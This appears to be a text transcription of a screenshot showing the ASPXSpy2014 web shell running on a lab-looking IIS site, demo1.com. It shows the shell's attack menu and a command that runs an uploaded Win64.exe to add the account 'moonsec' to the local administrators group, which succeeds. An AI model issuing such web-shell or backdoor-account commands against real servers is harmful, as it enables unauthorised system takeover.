 ASPXSpy2014 - www.demo1.c
不安全 | demo1.com/asp.aspx W 已暂停
192.168.31.105:80(www.demo1.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\www.demo1.com WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\inetpub\wwwroot\www.demo1.com\Win64.exe "net localgroup administrators moonsec /add" Submit
命令成功完成。